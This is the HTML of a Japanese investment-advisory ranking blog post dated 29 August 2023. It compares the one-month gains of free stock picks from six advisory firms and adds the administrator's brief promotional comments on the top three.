		<ul id="menu-main_navi" class=""><li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-177"><a href="http://toushi-rank.net/">ホーム</a></li><li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://toushi-rank.net/recommend-iasite/">おすすめ投資顧問サイト</a></li><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://toushi-rank.net/iasite/">投資顧問サイト一覧</a></li></ul>	</div>
</div>

</div><!--/#head-in-->

</header>
<div class="container">
<div id="primary" class="clearfix">
<main id="main">

<article>
<div id="core" class="grid">
<div itemprop="breadcrumb">
<ol id="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
<li itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><i class="fa fas fa-home"></i><a itemprop="item" href="https://toushi-rank.net/"><span itemprop="name">Top</span></a><meta itemprop="position" content="1" /><i class="arrow">&gt;</i></li><li itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><i class="far fa-file"></i><span itemprop="name">2023年8月29日更新！【アレスが首位奪還】無料銘柄上昇率決定戦＆管理人感想 7月24日～7月28日推奨のトップ3はコチラ！<meta itemprop="position" content="2" /></span></li>
</ol><!--/breadcrumb-->
</div>
<div itemprop="mainEntityOfPage" id="post-4824" class="post post-4824 page type-page status-publish tag-tinfo tag-check">
<h1 class="entry-title" itemprop="headline name">2023年8月29日更新！【アレスが首位奪還】無料銘柄上昇率決定戦＆管理人感想 7月24日～7月28日推奨のトップ3はコチラ！</h1>
<div class="clearfix">
<p class="meta"><i class="far fa-clock"></i><span class="date published"><time class="entry-date updated" datetime="2023-08-29T09:49:02+09:00" itemprop="datePublished">2023年8月29日</time></span></p><aside>
<div id="sns-tops">
<div class="sns-c">
<ul class="snsb clearfix">
<!--twitter-->
<li class="twitter"><a href="//twitter.com/share?text=2023%E5%B9%B48%E6%9C%8829%E6%97%A5%E6%9B%B4%E6%96%B0%EF%BC%81%E3%80%90%E3%82%A2%E3%83%AC%E3%82%B9%E3%81%8C%E9%A6%96%E4%BD%8D%E5%A5%AA%E9%82%84%E3%80%91%E7%84%A1%E6%96%99%E9%8A%98%E6%9F%84%E4%B8%8A%E6%98%87%E7%8E%87%E6%B1%BA%E5%AE%9A%E6%88%A6%EF%BC%86%E7%AE%A1%E7%90%86%E4%BA%BA%E6%84%9F%E6%83%B3%207%E6%9C%8824%E6%97%A5%EF%BD%9E7%E6%9C%8828%E6%97%A5%E6%8E%A8%E5%A5%A8%E3%81%AE%E3%83%88%E3%83%83%E3%83%973%E3%81%AF%E3%82%B3%E3%83%81%E3%83%A9%EF%BC%81%20%7C%20%E5%84%AA%E8%89%AF%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E7%A0%94%E7%A9%B6%E6%89%80&amp;url=https://toushi-rank.net/rank20230829/" title="Tweet" target="_blank" rel="nofollow noopener"><i class="fab fa-twitter">&nbsp;</i><span class="snsname">Twitter</span></a></li>
<!--facebook-->
<li class="facebook"><a href="//www.facebook.com/sharer/sharer.php?u=https://toushi-rank.net/rank20230829/&amp;t=2023%E5%B9%B48%E6%9C%8829%E6%97%A5%E6%9B%B4%E6%96%B0%EF%BC%81%E3%80%90%E3%82%A2%E3%83%AC%E3%82%B9%E3%81%8C%E9%A6%96%E4%BD%8D%E5%A5%AA%E9%82%84%E3%80%91%E7%84%A1%E6%96%99%E9%8A%98%E6%9F%84%E4%B8%8A%E6%98%87%E7%8E%87%E6%B1%BA%E5%AE%9A%E6%88%A6%EF%BC%86%E7%AE%A1%E7%90%86%E4%BA%BA%E6%84%9F%E6%83%B3%207%E6%9C%8824%E6%97%A5%EF%BD%9E7%E6%9C%8828%E6%97%A5%E6%8E%A8%E5%A5%A8%E3%81%AE%E3%83%88%E3%83%83%E3%83%973%E3%81%AF%E3%82%B3%E3%83%81%E3%83%A9%EF%BC%81%20%7C%20%E5%84%AA%E8%89%AF%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E7%A0%94%E7%A9%B6%E6%89%80" title="Share on Facebook" target="_blank" rel="nofollow noopener"><i class="fab fa-facebook-f">&nbsp;</i><span class="snsname">Facebook</span></a></li>
<!--google+1-->
<li class="google"><a href="//plus.google.com/share?url=https://toushi-rank.net/rank20230829/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Google+" target="_blank" rel="nofollow noopener"><i class="fab fa-google-plus-g">&nbsp;</i><span class="snsname">Google+</span></a></li>
<!--linkedin-->
<li class="linkedin"><a href="//www.linkedin.com/shareArticle?mini=true&amp;url=https://toushi-rank.net/rank20230829/&amp;title=2023%E5%B9%B48%E6%9C%8829%E6%97%A5%E6%9B%B4%E6%96%B0%EF%BC%81%E3%80%90%E3%82%A2%E3%83%AC%E3%82%B9%E3%81%8C%E9%A6%96%E4%BD%8D%E5%A5%AA%E9%82%84%E3%80%91%E7%84%A1%E6%96%99%E9%8A%98%E6%9F%84%E4%B8%8A%E6%98%87%E7%8E%87%E6%B1%BA%E5%AE%9A%E6%88%A6%EF%BC%86%E7%AE%A1%E7%90%86%E4%BA%BA%E6%84%9F%E6%83%B3%207%E6%9C%8824%E6%97%A5%EF%BD%9E7%E6%9C%8828%E6%97%A5%E6%8E%A8%E5%A5%A8%E3%81%AE%E3%83%88%E3%83%83%E3%83%973%E3%81%AF%E3%82%B3%E3%83%81%E3%83%A9%EF%BC%81%20%7C%20%E5%84%AA%E8%89%AF%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E7%A0%94%E7%A9%B6%E6%89%80&amp;summary=%E3%80%8A%E6%9C%80%E6%96%B0%E8%A8%98%E4%BA%8B%E8%A8%98%E8%BC%89%E6%97%A5%3A2023%E5%B9%B48%E6%9C%8829%E6%97%A5%28%E7%81%AB%29%E3%80%8B%20%E7%84%A1%E6%96%99%E6%8E%A8%E5%A5%A8%E9%8A%98%E6%9F%84%E3%82%92%E5%AE%9A%E6%9C%9F%E7%9A%84%E3%81%AB%E9%85%8D%E4%BF%A1%E3%81%97%E3%81%A6%E3%81%84%E3%82%8B%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E3%81%AE%E4%B8%AD%E3%81%8B%E3%82%89%E3%80%81%20%E6%A0%AA%E3%80%80%E6%A0%AA%20%E6%96%B0%E7%94%9F%E3%82%B8%E3%83%A3%E3%83%91%E3%83%B3%E6%8A%95%E8%B3%87%20%E6%A0%AA%E3%83%9E%E3%82%A4%E3%82%B9%E3%82%BF%E3%83%BC%20%E3%82%B0%E3%83%A9%E3%83%BC%E3%83%84%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%20%E6%A0%AA%E3%82%A8%E3%83%B4%E3%82%A1%E3%83%B3%E3%82%B8%E3%82%A7%E3%83%AA%E3%82%B9%E3%83%88%20%E3%82%A2%E3%83%AC%E3%82%B9%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%20..." title="Share on LinkedIn" target="_blank" rel="nofollow noopener"><i class="fab fa-linkedin-in">&nbsp;</i><span class="snsname">LinkedIn</span></a></li>
<!--pocket-->
<li class="pocket"><a href="//getpocket.com/edit?url=https://toushi-rank.net/rank20230829/" title="Pocket: Read it Later" target="_blank" rel="nofollow noopener"><i class="fab fa-get-pocket">&nbsp;</i><span class="snsname">Pocket</span></a></li>
</ul>
<div class="sns-cache-true clearfix"></div>
</div>
</div>
</aside>

<p class="has-vivid-cyan-blue-color has-text-color"><strong>《最新記事記載日:2023年8月29</strong><strong>日(火)》</strong></p>




無料推奨銘柄を定期的に配信している投資顧問の中から、





<a href="https://kabux2.jp/show_page.html/view/lp305/mediaCode/sdcu024" data-ga4-name="株　株" data-ga4-position="メインカラム" class="external">株　株</a> <a href="https://shinseijapan.com/page/lp02/?m=lp2le11" data-ga4-name="新生ジャパン投資" data-ga4-position="メインカラム" class="external">新生ジャパン投資</a> <a href="https://lp.kabumai.com/lppa/?visitor=1spwapa0011" data-ga4-name="株マイスター" data-ga4-position="メインカラム" class="external">株マイスター</a> <a href="https://graz.jp/page/lp01/?m=mjo01" data-ga4-name="グラーツ投資顧問" data-ga4-position="メインカラム" class="external">グラーツ投資顧問</a> <a href="https://kabu-evangelist.com/page/lp101/?m=ar402" data-ga4-name="株エヴァンジェリスト" data-ga4-position="メインカラム" class="external">株エヴァンジェリスト</a> <a href="https://ales-ia.com/lp04/?m=st001" data-ga4-name="アレス投資顧問" data-ga4-position="メインカラム" class="external">アレス投資顧問</a>





をピックアップして、1ヶ月前、3ヶ月前に推奨した銘柄の騰落率を比較しました。





<strong>〝今回は1ヶ月前の推奨銘柄がどうなったのかの検証です〟</strong>





参加希望のサイトや投資顧問の方は是非ご連絡ください！




<h2 class="wp-block-heading has-vivid-cyan-blue-color has-text-color">1ヶ月前の推奨(7月24日～7月28日)銘柄上昇率ランキング</h2>
<table dir="ltr" style="width: 101.594%; height: 504px;" border="1" cellspacing="0" cellpadding="0"><colgroup><col width="103" /><col width="114" /><col width="100" /><col width="75" /></colgroup>
<tbody>
<tr style="height: 42px;">
<td style="width: 7.46918%; height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;順位&quot;}">順位</td>
<td style="width: 8.26686%; height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1位&quot;}"><strong>1位</strong></td>
<td style="width: 7.25163%; height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;2位&quot;}"><strong>2位</strong></td>
<td style="width: 8.48441%; height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;3位&quot;}"><strong>3位</strong></td>
</tr>
<tr style="height: 42px;">
<td style="width: 7.46918%; height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;上昇率&quot;}">上昇率</td>
<td style="width: 8.26686%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0.39}" data-sheets-numberformat="{&quot;1&quot;:3,&quot;2&quot;:&quot;0%&quot;,&quot;3&quot;:1}"><span style="color: #ff0000;"><strong>39%</strong></span></td>
<td style="width: 7.25163%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0.28}" data-sheets-numberformat="{&quot;1&quot;:3,&quot;2&quot;:&quot;0%&quot;,&quot;3&quot;:1}"><span style="color: #ff0000;"><strong>28%</strong></span></td>
<td style="width: 8.48441%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0.25}" data-sheets-numberformat="{&quot;1&quot;:3,&quot;2&quot;:&quot;0%&quot;,&quot;3&quot;:1}"><span style="color: #ff0000;"><strong>25%</strong></span></td>
</tr>
<tr style="height: 42px;">
<td style="width: 7.46918%; height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;銘柄名&quot;}">銘柄名</td>
<td style="width: 8.26686%; height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;ゲオホールディングス&quot;}">ゲオホールディングス</td>
<td style="width: 7.25163%; height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;ビューティ花壇&quot;}">ビューティ花壇</td>
<td style="width: 8.48441%; height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;小田原エンジニアリング&quot;}">
<div>
<div>小田原エンジニアリング</div>
</div></td>
</tr>
<tr style="height: 42px;">
<td style="width: 7.46918%; height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;銘柄コード&quot;}">銘柄コード</td>
<td style="width: 8.26686%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:2681}">2681</td>
<td style="width: 7.25163%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:3041}">3041</td>
<td style="width: 8.48441%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:6149}">6149</td>
</tr>
<tr style="height: 42px;">
<td style="width: 7.46918%; height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;推奨サイト&quot;}">推奨サイト</td>
<td style="width: 8.26686%; height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;アレス投資顧問&quot;}"><a href="https://ales-ia.com/lp04/?m=st001" data-ga4-name="アレス投資顧問" data-ga4-position="メインカラム" class="external">アレス投資顧問</a></td>
<td style="width: 7.25163%; height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;株マイスター&quot;}"><a href="https://lp.kabumai.com/lppa/?visitor=1spwapa0011" data-ga4-name="株マイスター" data-ga4-position="メインカラム" class="external">株マイスター</a></td>
<td style="width: 8.48441%; height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;新生ジャパン&quot;}">
<div>
<div><a href="https://shinseijapan.com/page/lp02/?m=lp2le11" data-ga4-name="新生ジャパン投資" data-ga4-position="メインカラム" class="external">新生ジャパン投資</a></div>
</div></td>
</tr>
<tr style="height: 42px;">
<td style="width: 7.46918%; height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;推奨日&quot;}">推奨日</td>
<td style="width: 8.26686%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:45132}" data-sheets-numberformat="{&quot;1&quot;:5,&quot;2&quot;:&quot;yyyy/mm/dd&quot;,&quot;3&quot;:1}">2023/07/25</td>
<td style="width: 7.25163%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:45131}" data-sheets-numberformat="{&quot;1&quot;:5,&quot;2&quot;:&quot;yyyy/m/d&quot;,&quot;3&quot;:1}">2023/7/24</td>
<td style="width: 8.48441%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:45133}" data-sheets-numberformat="{&quot;1&quot;:5,&quot;2&quot;:&quot;yyyy/m/d&quot;,&quot;3&quot;:1}">2023/7/26</td>
</tr>
<tr style="height: 42px;">
<td style="width: 7.46918%; height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;推奨時価格&quot;}" data-sheets-numberformat="{&quot;1&quot;:4,&quot;2&quot;:&quot;[$¥-411]#,##0&quot;,&quot;3&quot;:1}">推奨時価格</td>
<td style="width: 8.26686%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:1881}" data-sheets-numberformat="{&quot;1&quot;:4,&quot;2&quot;:&quot;[$¥-411]#,##0&quot;,&quot;3&quot;:1}">¥1,881</td>
<td style="width: 7.25163%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:1060}" data-sheets-numberformat="{&quot;1&quot;:4,&quot;2&quot;:&quot;[$¥-411]#,##0&quot;,&quot;3&quot;:1}">¥1,060</td>
<td style="width: 8.48441%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:1945}" data-sheets-numberformat="{&quot;1&quot;:4,&quot;2&quot;:&quot;[$¥-411]#,##0&quot;,&quot;3&quot;:1}">¥1,945</td>
</tr>
<tr style="height: 42px;">
<td style="width: 7.46918%; height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;推奨後高値日&quot;}">推奨後高値日</td>
<td style="width: 8.26686%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:45161}" data-sheets-numberformat="{&quot;1&quot;:5,&quot;2&quot;:&quot;yyyy-mm-dd&quot;,&quot;3&quot;:1}">2023-08-23</td>
<td style="width: 7.25163%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:45162}" data-sheets-numberformat="{&quot;1&quot;:5,&quot;2&quot;:&quot;yyyy-mm-dd&quot;,&quot;3&quot;:1}">2023-08-24</td>
<td style="width: 8.48441%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:45153}" data-sheets-numberformat="{&quot;1&quot;:5,&quot;2&quot;:&quot;yyyy-mm-dd&quot;,&quot;3&quot;:1}">2023-08-15</td>
</tr>
<tr style="height: 42px;">
<td style="width: 7.46918%; height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;高値&quot;}" data-sheets-numberformat="{&quot;1&quot;:4,&quot;2&quot;:&quot;[$¥-411]#,##0&quot;,&quot;3&quot;:1}">高値</td>
<td style="width: 8.26686%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:2615}" data-sheets-numberformat="{&quot;1&quot;:4,&quot;2&quot;:&quot;[$¥-411]#,##0&quot;,&quot;3&quot;:1}">¥2,615</td>
<td style="width: 7.25163%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:1358}" data-sheets-numberformat="{&quot;1&quot;:4,&quot;2&quot;:&quot;[$¥-411]#,##0&quot;,&quot;3&quot;:1}">¥1,358</td>
<td style="width: 8.48441%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:2440}" data-sheets-numberformat="{&quot;1&quot;:4,&quot;2&quot;:&quot;[$¥-411]#,##0&quot;,&quot;3&quot;:1}">¥2,440</td>
</tr>
<tr style="height: 42px;">
<td style="width: 7.46918%; height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;上昇率&quot;}">上昇率</td>
<td style="width: 8.26686%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0.39}" data-sheets-numberformat="{&quot;1&quot;:3,&quot;2&quot;:&quot;0%&quot;,&quot;3&quot;:1}"><strong><span style="color: #ff0000;">39%</span></strong></td>
<td style="width: 7.25163%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0.28}" data-sheets-numberformat="{&quot;1&quot;:3,&quot;2&quot;:&quot;0%&quot;,&quot;3&quot;:1}"><strong><span style="color: #ff0000;">28%</span></strong></td>
<td style="width: 8.48441%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0.25}" data-sheets-numberformat="{&quot;1&quot;:3,&quot;2&quot;:&quot;0%&quot;,&quot;3&quot;:1}"><strong><span style="color: #ff0000;">25%</span></strong></td>
</tr>
<tr style="height: 42px;">
<td style="width: 7.46918%; height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;現在値&quot;}" data-sheets-numberformat="{&quot;1&quot;:4,&quot;2&quot;:&quot;[$¥-411]#,##0&quot;,&quot;3&quot;:1}">現在値</td>
<td style="width: 8.26686%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:2536}" data-sheets-numberformat="{&quot;1&quot;:4,&quot;2&quot;:&quot;[$¥-411]#,##0&quot;,&quot;3&quot;:1}">¥2,536</td>
<td style="width: 7.25163%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:1176}" data-sheets-numberformat="{&quot;1&quot;:4,&quot;2&quot;:&quot;[$¥-411]#,##0&quot;,&quot;3&quot;:1}">¥1,176</td>
<td style="width: 8.48441%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:2278}" data-sheets-numberformat="{&quot;1&quot;:4,&quot;2&quot;:&quot;[$¥-411]#,##0&quot;,&quot;3&quot;:1}">¥2,278</td>
</tr>
<tr style="height: 42px;">
<td style="width: 7.46918%; height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;現在騰落率&quot;}">現在騰落率</td>
<td style="width: 8.26686%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0.34}" data-sheets-numberformat="{&quot;1&quot;:3,&quot;2&quot;:&quot;0%&quot;,&quot;3&quot;:1}">34%</td>
<td style="width: 7.25163%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0.1}" data-sheets-numberformat="{&quot;1&quot;:3,&quot;2&quot;:&quot;0%&quot;,&quot;3&quot;:1}">10%</td>
<td style="width: 8.48441%; height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0.17}" data-sheets-numberformat="{&quot;1&quot;:3,&quot;2&quot;:&quot;0%&quot;,&quot;3&quot;:1}">17%</td>
</tr>
</tbody>
</table>
<h2 class="wp-block-heading">管理人の感想</h2>




この週の1位は<a href="https://ales-ia.com/lp04/?m=st001" data-ga4-name="アレス投資顧問" data-ga4-position="メインカラム" class="external">アレス投資顧問</a>となりました。

ゲオ(2681)を推奨して1位をか悪徳。業績の良い銘柄をしっかり推奨しているので、決算期に頼りになる投資顧問ですね。銘柄自体は好業績を背景に高値圏を維持しているので、今後も楽しみな銘柄です。株は結局、業績ですね。

2位は<a href="https://lp.kabumai.com/lppa/?visitor=1spwapa0011" data-ga4-name="株マイスター" data-ga4-position="メインカラム" class="external">株マイスター</a>！

老舗にしては脂っこい銘柄を推奨しています。5月に急騰を演じたあと、横もみが続いていましたが、その後に再度あると見ての推奨のようです。実際ここにきて再度動き出しているので、何かありそうな気配ですね。

3位は<a href="https://shinseijapan.com/page/lp02/?m=lp2le11" data-ga4-name="新生ジャパン投資" data-ga4-position="メインカラム" class="external">新生ジャパン投資</a>となりました。

小田原エンジニアリング(6149)の推奨です。こちらも好業績に配当増額を好感されての上昇。現在もきれいに右肩上がりの上昇を続けているので、こちらも今後が楽しみですね。再度いいますが、株は結局、業績ですね。

&nbsp;

総じて軟調推移だった期間でしたが、それでも業績をしっかり汲み取り上昇する銘柄を提供するのはさすがといえますね。</div>
<div class="meta-box">
<p class="meta meta-u"><i class="fa fas fa-tags"></i><span class="tags" itemprop="keywords"><a href="https://toushi-rank.net/tag/tinfo/">TOP新着表示</a>, <a href="https://toushi-rank.net/tag/check/">検証記事</a></span></p></div><!--/.meta-box-->
<hr class="pbhr" /></div><!--/.post-->
<aside>
<div class="sns-msg" ><h2>よろしければシェアお願いします</h2></div>
<aside>
<div id="sns-bottoms">
<div class="sns-c">
<ul class="snsb clearfix">
<!--twitter-->
<li class="twitter"><a href="//twitter.com/share?text=2023%E5%B9%B48%E6%9C%8829%E6%97%A5%E6%9B%B4%E6%96%B0%EF%BC%81%E3%80%90%E3%82%A2%E3%83%AC%E3%82%B9%E3%81%8C%E9%A6%96%E4%BD%8D%E5%A5%AA%E9%82%84%E3%80%91%E7%84%A1%E6%96%99%E9%8A%98%E6%9F%84%E4%B8%8A%E6%98%87%E7%8E%87%E6%B1%BA%E5%AE%9A%E6%88%A6%EF%BC%86%E7%AE%A1%E7%90%86%E4%BA%BA%E6%84%9F%E6%83%B3%207%E6%9C%8824%E6%97%A5%EF%BD%9E7%E6%9C%8828%E6%97%A5%E6%8E%A8%E5%A5%A8%E3%81%AE%E3%83%88%E3%83%83%E3%83%973%E3%81%AF%E3%82%B3%E3%83%81%E3%83%A9%EF%BC%81%20%7C%20%E5%84%AA%E8%89%AF%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E7%A0%94%E7%A9%B6%E6%89%80&amp;url=https://toushi-rank.net/rank20230829/" title="Tweet" target="_blank" rel="nofollow noopener"><i class="fab fa-twitter">&nbsp;</i><span class="snsname">Twitter</span></a></li>
<!--facebook-->
<li class="facebook"><a href="//www.facebook.com/sharer/sharer.php?u=https://toushi-rank.net/rank20230829/&amp;t=2023%E5%B9%B48%E6%9C%8829%E6%97%A5%E6%9B%B4%E6%96%B0%EF%BC%81%E3%80%90%E3%82%A2%E3%83%AC%E3%82%B9%E3%81%8C%E9%A6%96%E4%BD%8D%E5%A5%AA%E9%82%84%E3%80%91%E7%84%A1%E6%96%99%E9%8A%98%E6%9F%84%E4%B8%8A%E6%98%87%E7%8E%87%E6%B1%BA%E5%AE%9A%E6%88%A6%EF%BC%86%E7%AE%A1%E7%90%86%E4%BA%BA%E6%84%9F%E6%83%B3%207%E6%9C%8824%E6%97%A5%EF%BD%9E7%E6%9C%8828%E6%97%A5%E6%8E%A8%E5%A5%A8%E3%81%AE%E3%83%88%E3%83%83%E3%83%973%E3%81%AF%E3%82%B3%E3%83%81%E3%83%A9%EF%BC%81%20%7C%20%E5%84%AA%E8%89%AF%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E7%A0%94%E7%A9%B6%E6%89%80" title="Share on Facebook" target="_blank" rel="nofollow noopener"><i class="fab fa-facebook-f">&nbsp;</i><span class="snsname">Facebook</span></a></li>
<!--google+1-->
<li class="google"><a href="//plus.google.com/share?url=https://toushi-rank.net/rank20230829/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Google+" target="_blank" rel="nofollow noopener"><i class="fab fa-google-plus-g">&nbsp;</i><span class="snsname">Google+</span></a></li>
<!--linkedin-->
<li class="linkedin"><a href="//www.linkedin.com/shareArticle?mini=true&amp;url=https://toushi-rank.net/rank20230829/&amp;title=2023%E5%B9%B48%E6%9C%8829%E6%97%A5%E6%9B%B4%E6%96%B0%EF%BC%81%E3%80%90%E3%82%A2%E3%83%AC%E3%82%B9%E3%81%8C%E9%A6%96%E4%BD%8D%E5%A5%AA%E9%82%84%E3%80%91%E7%84%A1%E6%96%99%E9%8A%98%E6%9F%84%E4%B8%8A%E6%98%87%E7%8E%87%E6%B1%BA%E5%AE%9A%E6%88%A6%EF%BC%86%E7%AE%A1%E7%90%86%E4%BA%BA%E6%84%9F%E6%83%B3%207%E6%9C%8824%E6%97%A5%EF%BD%9E7%E6%9C%8828%E6%97%A5%E6%8E%A8%E5%A5%A8%E3%81%AE%E3%83%88%E3%83%83%E3%83%973%E3%81%AF%E3%82%B3%E3%83%81%E3%83%A9%EF%BC%81%20%7C%20%E5%84%AA%E8%89%AF%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E7%A0%94%E7%A9%B6%E6%89%80&amp;summary=%E3%80%8A%E6%9C%80%E6%96%B0%E8%A8%98%E4%BA%8B%E8%A8%98%E8%BC%89%E6%97%A5%3A2023%E5%B9%B48%E6%9C%8829%E6%97%A5%28%E7%81%AB%29%E3%80%8B%20%E7%84%A1%E6%96%99%E6%8E%A8%E5%A5%A8%E9%8A%98%E6%9F%84%E3%82%92%E5%AE%9A%E6%9C%9F%E7%9A%84%E3%81%AB%E9%85%8D%E4%BF%A1%E3%81%97%E3%81%A6%E3%81%84%E3%82%8B%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E3%81%AE%E4%B8%AD%E3%81%8B%E3%82%89%E3%80%81%20%E6%A0%AA%E3%80%80%E6%A0%AA%20%E6%96%B0%E7%94%9F%E3%82%B8%E3%83%A3%E3%83%91%E3%83%B3%E6%8A%95%E8%B3%87%20%E6%A0%AA%E3%83%9E%E3%82%A4%E3%82%B9%E3%82%BF%E3%83%BC%20%E3%82%B0%E3%83%A9%E3%83%BC%E3%83%84%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%20%E6%A0%AA%E3%82%A8%E3%83%B4%E3%82%A1%E3%83%B3%E3%82%B8%E3%82%A7%E3%83%AA%E3%82%B9%E3%83%88%20%E3%82%A2%E3%83%AC%E3%82%B9%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%20..." title="Share on LinkedIn" target="_blank" rel="nofollow noopener"><i class="fab fa-linkedin-in">&nbsp;</i><span class="snsname">LinkedIn</span></a></li>
<!--pocket-->
<li class="pocket"><a href="//getpocket.com/edit?url=https://toushi-rank.net/rank20230829/" title="Pocket: Read it Later" target="_blank" rel="nofollow noopener"><i class="fab fa-get-pocket">&nbsp;</i><span class="snsname">Pocket</span></a></li>
</ul>
<div class="sns-cache-true clearfix"></div>
</div>
</div>
</aside>
</aside>
</div><!--/#core-->
<aside>


</aside>

<div id="page-under" class="">
	<a href="https://toushi-rank.net/comment/" class="css_btn show_l">投資顧問 クチコミ一覧はコチラ</a>

	<div class="banner">
	    <a class="" href="https://toushi-rank.net/recommend-iasite/" id="main_osusumelink" data-ga4-name="内部：おすすめ投資顧問サイト" data-ga4-position="メインカラム下部">
	      <picture>
	        <source media="(min-width: 992px)" srcset="/wp-content/uploads/2023/06/banner_230513b.png">
	        <source media="(max-width: 991px)" srcset="/wp-content/uploads/2023/06/banner_230513s.png">
	        <img src="/wp-content/uploads/2023/06s_210610.jpg" alt="広告バナー">
	      </picture>
	    </a>
	</div>
</div>
</article>
</main>

<div id="sidebar"><div id="side"><aside><div id="side-fixed"><div id="text-2" class="widget widget_text"><h3 class="side-title">ブログランキングへのご協力をお願いします。</h3><div class="textwidget"><p><a href="https://stock.blogmura.com/ranking/in?p_cid=10578938" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="//toushi-rank.net/wp-content/themes/luxeritas/images/trans.png" class="lazy" data-src="https://b.blogmura.com/stock/88_31.gif" alt="にほんブログ村 株ブログへ" width="88" height="31" border="0" /><script>thklazy()</script><noscript><img decoding="async" loading="lazy" src="https://b.blogmura.com/stock/88_31.gif" alt="にほんブログ村 株ブログへ" width="88" height="31" border="0" /></noscript></a><br /><a href="https://stock.blogmura.com/ranking/in?p_cid=10578938" target="_blank" rel="noopener">にほんブログ村</a><br />
